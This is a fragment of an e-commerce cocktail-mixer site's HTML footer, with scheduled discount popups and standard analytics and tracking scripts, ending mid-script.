				<div class="elementor-element elementor-element-a9af464 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a9af464" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/affiliate/">

											<span class="elementor-icon-list-text">Affiliate Program</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/refer-a-friend/">

											<span class="elementor-icon-list-text">Refer a friend</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/wholesale/">

											<span class="elementor-icon-list-text">Wholesale</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/careers/">

											<span class="elementor-icon-list-text">Careers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contact/">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-38cee62 e-con-full e-flex e-con e-child" data-id="38cee62" data-element_type="container">
				<div class="elementor-element elementor-element-3e4b98b elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3e4b98b" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/privacy-policy/">

											<span class="elementor-icon-list-text">Terms of Agreement</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://liquid-alchemist.com/refund-policy/">

											<span class="elementor-icon-list-text">Refund Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-c79030c e-con-full e-flex e-con e-child" data-id="c79030c" data-element_type="container">
				<div class="elementor-element elementor-element-498b5cc elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="498b5cc" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:8054097110">

											<span class="elementor-icon-list-text">1 805-409-7110</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:support@liquid-alchemist.com">

											<span class="elementor-icon-list-text">support@liquid-alchemist.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</footer>
		
<script>var prl_page_cache_test=1769045976;</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="9384" class="elementor elementor-9384 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;fadeInUp&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:3,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times_period&quot;:&quot;day&quot;,&quot;times&quot;:&quot;yes&quot;,&quot;schedule_timezone&quot;:&quot;visitor&quot;,&quot;schedule_start_date&quot;:&quot;2025-12-17 15:25&quot;,&quot;schedule_end_date&quot;:&quot;2025-12-22 11:59&quot;,&quot;schedule&quot;:&quot;yes&quot;,&quot;schedule_server_datetime&quot;:&quot;2026-01-21 17:39:36&quot;}}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-514d9905 e-con-full e-flex e-con e-parent" data-id="514d9905" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-226ba76d e-con-full e-flex e-con e-child" data-id="226ba76d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-4f33b5cc elementor-widget elementor-widget-heading" data-id="4f33b5cc" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">NEW YEARS</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-7608ab41 e-con-full e-flex e-con e-child" data-id="7608ab41" data-element_type="container">
				<div class="elementor-element elementor-element-c696b5 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-icon-box" data-id="c696b5" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://liquid-alchemist.com/new-years-cocktails/" >
							BUY 2						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						GET ONE FREE					</p>
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-c044873 elementor-align-center elementor-widget elementor-widget-button" data-id="c044873" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://liquid-alchemist.com/the-sale-is-on/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SHOP SALE</span>
					</span>
					</a>
								</div>
				<div class="elementor-element elementor-element-cf8d18d elementor-widget__width-auto elementor-absolute elementor-hidden-mobile elementor-view-default elementor-widget elementor-widget-icon" data-id="cf8d18d" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="b159ff04-3740-4ac3-96cc-b414ded50b3a" data-name="Layer 1" width="16" height="16" viewBox="0 0 16 16"><polygon points="8.39 7.64 8.39 0 7.61 0 7.61 7.64 0 7.64 0 8.4 7.61 8.4 7.61 16 8.39 16 8.39 8.4 16 8.4 16 7.64 8.39 7.64"></polygon></svg>			</a>
		</div>
						</div>
				<div class="elementor-element elementor-element-49a4f9ca elementor-widget__width-auto elementor-absolute elementor-hidden-desktop elementor-hidden-tablet elementor-view-default elementor-widget elementor-widget-icon" data-id="49a4f9ca" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="b159ff04-3740-4ac3-96cc-b414ded50b3a" data-name="Layer 1" width="16" height="16" viewBox="0 0 16 16"><polygon points="8.39 7.64 8.39 0 7.61 0 7.61 7.64 0 7.64 0 8.4 7.61 8.4 7.61 16 8.39 16 8.39 8.4 16 8.4 16 7.64 8.39 7.64"></polygon></svg>			</a>
		</div>
						</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="10210" class="elementor elementor-10210 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times&quot;:&quot;yes&quot;,&quot;schedule_start_date&quot;:&quot;2025-02-24 00:05&quot;,&quot;schedule_end_date&quot;:&quot;2025-02-24 23:55&quot;,&quot;schedule&quot;:&quot;yes&quot;,&quot;schedule_timezone&quot;:&quot;site&quot;,&quot;schedule_server_datetime&quot;:&quot;2026-01-21 17:39:36&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4749ff85 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4749ff85" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e401dd6" data-id="e401dd6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59f14403 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="59f14403" data-element_type="widget" data-widget_type="image.default">
															<img width="800" height="800" src="https://liquid-alchemist.com/wp-content/uploads/2024/11/Almond-Orgeat-2-1024x1024.png" class="attachment-large size-large wp-image-9530" alt="Almond-Orgeat-oaxacan-razor-blade" srcset="https://liquid-alchemist.com/wp-content/uploads/2024/11/Almond-Orgeat-2-1024x1024.png 1024w, https://liquid-alchemist.com/wp-content/uploads/2024/11/Almond-Orgeat-2-300x300.png 300w, https://liquid-alchemist.com/wp-content/uploads/2024/11/Almond-Orgeat-2-150x150.png 150w, https://liquid-alchemist.com/wp-content/uploads/2024/11/Almond-Orgeat-2-768x768.png 768w, https://liquid-alchemist.com/wp-content/uploads/2024/11/Almond-Orgeat-2-600x600.png 600w, https://liquid-alchemist.com/wp-content/uploads/2024/11/Almond-Orgeat-2-100x100.png 100w, https://liquid-alchemist.com/wp-content/uploads/2024/11/Almond-Orgeat-2.png 1080w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ed8d8b7" data-id="ed8d8b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57652db elementor-widget elementor-widget-heading" data-id="57652db" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Bartender Day Special</p>				</div>
				<div class="elementor-element elementor-element-2969ef62 elementor-widget elementor-widget-heading" data-id="2969ef62" data-element_type="widget" data-widget_type="heading.default">
					<h1 class="elementor-heading-title elementor-size-default"><b>30% off </b>everything with code bartender</h1>				</div>
				<div class="elementor-element elementor-element-3fc81fa1 elementor-align-justify elementor-widget elementor-widget-button" data-id="3fc81fa1" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://liquid-alchemist.com/shop">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SHOP NOW</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="10207" class="elementor elementor-10207 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times&quot;:&quot;yes&quot;,&quot;schedule_start_date&quot;:&quot;2025-02-22 00:15&quot;,&quot;schedule_end_date&quot;:&quot;2025-02-22 23:55&quot;,&quot;schedule&quot;:&quot;yes&quot;,&quot;schedule_timezone&quot;:&quot;site&quot;,&quot;schedule_server_datetime&quot;:&quot;2026-01-21 17:39:36&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-481649e2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="481649e2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-50cf4b1a" data-id="50cf4b1a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7978b709 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="7978b709" data-element_type="widget" data-widget_type="image.default">
															<img width="800" height="800" src="https://liquid-alchemist.com/wp-content/uploads/2025/02/Liquid-Alchemist-Feed-Posts-15-1024x1024.png" class="attachment-large size-large wp-image-10208" alt="Liquid Alchemist margarita day sale 2025" srcset="https://liquid-alchemist.com/wp-content/uploads/2025/02/Liquid-Alchemist-Feed-Posts-15-1024x1024.png 1024w, https://liquid-alchemist.com/wp-content/uploads/2025/02/Liquid-Alchemist-Feed-Posts-15-300x300.png 300w, https://liquid-alchemist.com/wp-content/uploads/2025/02/Liquid-Alchemist-Feed-Posts-15-150x150.png 150w, https://liquid-alchemist.com/wp-content/uploads/2025/02/Liquid-Alchemist-Feed-Posts-15-768x768.png 768w, https://liquid-alchemist.com/wp-content/uploads/2025/02/Liquid-Alchemist-Feed-Posts-15-600x600.png 600w, https://liquid-alchemist.com/wp-content/uploads/2025/02/Liquid-Alchemist-Feed-Posts-15-100x100.png 100w, https://liquid-alchemist.com/wp-content/uploads/2025/02/Liquid-Alchemist-Feed-Posts-15.png 1080w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7a165e12" data-id="7a165e12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-527b2a04 elementor-widget elementor-widget-heading" data-id="527b2a04" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Margarita Day Special</p>				</div>
				<div class="elementor-element elementor-element-507d5fcd elementor-widget elementor-widget-heading" data-id="507d5fcd" data-element_type="widget" data-widget_type="heading.default">
					<h1 class="elementor-heading-title elementor-size-default">25% off</h1>				</div>
				<div class="elementor-element elementor-element-f9e7cf6 elementor-widget elementor-widget-heading" data-id="f9e7cf6" data-element_type="widget" data-widget_type="heading.default">
					<h1 class="elementor-heading-title elementor-size-default">Margarita Favorites with code <b>marg25</b></h1>				</div>
				<div class="elementor-element elementor-element-79adf668 elementor-align-justify elementor-widget elementor-widget-button" data-id="79adf668" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://liquid-alchemist.com/shop">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SHOP NOW</span>
					</span>
					</a>
								</div>
				<div class="elementor-element elementor-element-44151c07 elementor-widget elementor-widget-heading" data-id="44151c07" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">25% Off Prickly Pear, Blood Orange, Passion Fruit, Peach, Tamarindo, Strawberry, &amp; Mango February 22 only</p>				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="9404" class="elementor elementor-9404 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1&quot;,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:2},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times_period&quot;:&quot;day&quot;,&quot;times&quot;:&quot;yes&quot;,&quot;schedule_timezone&quot;:&quot;visitor&quot;,&quot;schedule_start_date&quot;:&quot;2025-12-27 12:00&quot;,&quot;schedule_end_date&quot;:&quot;2026-01-12 23:59&quot;,&quot;schedule&quot;:&quot;yes&quot;,&quot;schedule_server_datetime&quot;:&quot;2026-01-21 17:39:36&quot;}}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-57e65071 e-con-full e-flex e-con e-parent" data-id="57e65071" data-element_type="container">
				<div class="elementor-element elementor-element-546d7dc8 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="546d7dc8" data-element_type="widget" data-widget_type="image.default">
															<img width="540" height="480" src="https://liquid-alchemist.com/wp-content/uploads/2025/12/winter-wedding-signature-drinks.jpg" class="attachment-full size-full wp-image-13220" alt="winter wedding signature drinks" srcset="https://liquid-alchemist.com/wp-content/uploads/2025/12/winter-wedding-signature-drinks.jpg 540w, https://liquid-alchemist.com/wp-content/uploads/2025/12/winter-wedding-signature-drinks-300x267.jpg 300w" sizes="(max-width: 540px) 100vw, 540px" />															</div>
		<div class="elementor-element elementor-element-2ee57dd2 e-flex e-con-boxed e-con e-child" data-id="2ee57dd2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4613bdf8 elementor-view-default elementor-widget elementor-widget-icon" data-id="4613bdf8" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-window-close" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm-83.6 290.5c4.8 4.8 4.8 12.6 0 17.4l-40.5 40.5c-4.8 4.8-12.6 4.8-17.4 0L256 313.3l-66.5 67.1c-4.8 4.8-12.6 4.8-17.4 0l-40.5-40.5c-4.8-4.8-4.8-12.6 0-17.4l67.1-66.5-67.1-66.5c-4.8-4.8-4.8-12.6 0-17.4l40.5-40.5c4.8-4.8 12.6-4.8 17.4 0l66.5 67.1 66.5-67.1c4.8-4.8 12.6-4.8 17.4 0l40.5 40.5c4.8 4.8 4.8 12.6 0 17.4L313.3 256l67.1 66.5z"></path></svg>			</a>
		</div>
						</div>
				<div class="elementor-element elementor-element-33912346 elementor-widget elementor-widget-heading" data-id="33912346" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">Dry / DAMp Jan SALE</h6>				</div>
				<div class="elementor-element elementor-element-7c4da751 elementor-widget elementor-widget-heading" data-id="7c4da751" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">25% Off </h3>				</div>
				<div class="elementor-element elementor-element-5549907a elementor-widget elementor-widget-text-editor" data-id="5549907a" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="flex-1 overflow-hidden"><div class="h-full"><div class="react-scroll-to-bottom--css-citfs-79elbk h-full"><div class="react-scroll-to-bottom--css-citfs-1n7m0yu"><div class="flex flex-col text-sm md:pb-9"><article class="w-full text-token-text-primary focus-visible:outline-2 focus-visible:outline-offset-[-4px]" dir="auto" data-testid="conversation-turn-27" data-scroll-anchor="true"><div class="m-auto text-base py-[18px] px-3 md:px-4 w-full md:px-5 lg:px-4 xl:px-5"><div class="mx-auto flex flex-1 gap-4 text-base md:gap-5 lg:gap-6 md:max-w-3xl lg:max-w-[40rem] xl:max-w-[48rem]"><div class="group/conversation-turn relative flex w-full min-w-0 flex-col agent-turn"><div class="flex-col gap-1 md:gap-3"><div class="flex max-w-full flex-col flex-grow"><div class="min-h-8 text-message flex w-full flex-col items-end gap-2 whitespace-normal break-words [.text-message+&amp;]:mt-5" dir="auto" data-message-author-role="assistant" data-message-id="05745eb4-63d2-4f66-a546-031aa7c658dd" data-message-model-slug="gpt-4o"><div class="flex w-full flex-col gap-1 empty:hidden first:pt-[3px]"><div class="result-streaming markdown prose w-full break-words dark:prose-invert light"><div class="flex max-w-full flex-col flex-grow"><div class="min-h-8 text-message flex w-full flex-col items-end gap-2 whitespace-normal break-words [.text-message+&amp;]:mt-5" dir="auto" data-message-author-role="assistant" data-message-id="e05036b2-4046-462e-a659-b500a02804be" data-message-model-slug="gpt-4o"><div class="flex w-full flex-col gap-1 empty:hidden first:pt-[3px]"><div class="markdown prose w-full break-words dark:prose-invert light"><div class="flex max-w-full flex-col flex-grow"><div class="min-h-8 text-message flex w-full flex-col items-end gap-2 whitespace-normal break-words [.text-message+&amp;]:mt-5" dir="auto" data-message-author-role="assistant" data-message-id="fbc1489e-32fc-4c93-9b4d-2b44fbedd736" data-message-model-slug="gpt-4o"><div class="flex w-full flex-col gap-1 empty:hidden first:pt-[3px]"><div class="markdown prose w-full break-words dark:prose-invert light"><p style="text-align: left;">Kick off the new year with our <strong>Dry January Sale</strong>! From <strong>12/27-1/15</strong>, enjoy <strong>25% off</strong> on all featured flavors in our Dry &amp; Damp Cocktail Guide, perfect for crafting delicious non-alcoholic and low-ABV drinks to help you start the year refreshed and on trend!</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></article></div></div></div></div></div>								</div>
				<div class="elementor-element elementor-element-4055ba58 elementor-align-center elementor-widget elementor-widget-button" data-id="4055ba58" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://liquid-alchemist.com/dry31-new-year-new-you/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SHOP SALE</span>
					</span>
					</a>
								</div>
					</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6653" class="elementor elementor-6653 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;fadeInUp&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:3,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:2,&quot;times_period&quot;:&quot;day&quot;,&quot;times&quot;:&quot;yes&quot;,&quot;schedule_timezone&quot;:&quot;visitor&quot;,&quot;schedule_start_date&quot;:&quot;2023-11-25 00:00&quot;,&quot;schedule_end_date&quot;:&quot;2023-11-25 23:59&quot;,&quot;schedule&quot;:&quot;yes&quot;,&quot;schedule_server_datetime&quot;:&quot;2026-01-21 17:39:36&quot;}}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-13ce1b0d e-con-full e-flex e-con e-parent" data-id="13ce1b0d" data-element_type="container">
		<div class="elementor-element elementor-element-743e3f34 e-con-full e-flex e-con e-child" data-id="743e3f34" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-644e72ca elementor-widget elementor-widget-heading" data-id="644e72ca" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">SMALL BIZ<br>SATURDAY</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-6812a90a e-con-full e-flex e-con e-child" data-id="6812a90a" data-element_type="container">
				<div class="elementor-element elementor-element-4e60d166 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-icon-box" data-id="4e60d166" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							35%  OFF						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						CODE: SMBIZ					</p>
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-2b34452 elementor-widget elementor-widget-button" data-id="2b34452" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-xl" href="https://liquid-alchemist.com/shop/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SHOP</span>
					</span>
					</a>
								</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6652" class="elementor elementor-6652 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;fadeInUp&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:3,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:2,&quot;times_period&quot;:&quot;day&quot;,&quot;times&quot;:&quot;yes&quot;,&quot;schedule_timezone&quot;:&quot;visitor&quot;,&quot;schedule_start_date&quot;:&quot;2023-11-26 23:59&quot;,&quot;schedule_end_date&quot;:&quot;2023-11-27 23:59&quot;,&quot;schedule&quot;:&quot;yes&quot;,&quot;schedule_server_datetime&quot;:&quot;2026-01-21 17:39:36&quot;}}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-77b6c5be e-con-full e-flex e-con e-parent" data-id="77b6c5be" data-element_type="container">
		<div class="elementor-element elementor-element-6d84b84a e-con-full e-flex e-con e-child" data-id="6d84b84a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-399c56b9 elementor-widget elementor-widget-heading" data-id="399c56b9" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">CYBER<br>MONDAY</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-79146082 e-con-full e-flex e-con e-child" data-id="79146082" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-0c92256 elementor-widget elementor-widget-heading" data-id="0c92256" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">35% OFF<br>CODE: CYBER</h2>				</div>
				<div class="elementor-element elementor-element-e7af69d elementor-widget elementor-widget-button" data-id="e7af69d" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-xl" href="https://liquid-alchemist.com/shop/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SHOP</span>
					</span>
					</a>
								</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6648" class="elementor elementor-6648 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;fadeInUp&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:3,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:2,&quot;times_period&quot;:&quot;day&quot;,&quot;times&quot;:&quot;yes&quot;,&quot;schedule_timezone&quot;:&quot;visitor&quot;,&quot;schedule_start_date&quot;:&quot;2023-11-23 23:59&quot;,&quot;schedule_end_date&quot;:&quot;2023-11-24 23:59&quot;,&quot;schedule&quot;:&quot;yes&quot;,&quot;schedule_server_datetime&quot;:&quot;2026-01-21 17:39:36&quot;}}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-7040f8a6 e-con-full e-flex e-con e-parent" data-id="7040f8a6" data-element_type="container">
		<div class="elementor-element elementor-element-10443c5 e-con-full e-flex e-con e-child" data-id="10443c5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-13e44161 elementor-widget elementor-widget-heading" data-id="13e44161" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">BLACK<br>
FRIDAY</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-31a66787 e-con-full e-flex e-con e-child" data-id="31a66787" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-1750d9b1 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-icon-box" data-id="1750d9b1" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							35% OFF						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						CODE: BLKFRI					</p>
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-195dd21 elementor-widget elementor-widget-button" data-id="195dd21" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-xl" href="https://liquid-alchemist.com/shop/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SHOP</span>
					</span>
					</a>
								</div>
				</div>
				</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://liquid-alchemist.com/wp-admin/admin-ajax.php";
</script>
<!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script id="pinterest-tag-placeholder"></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
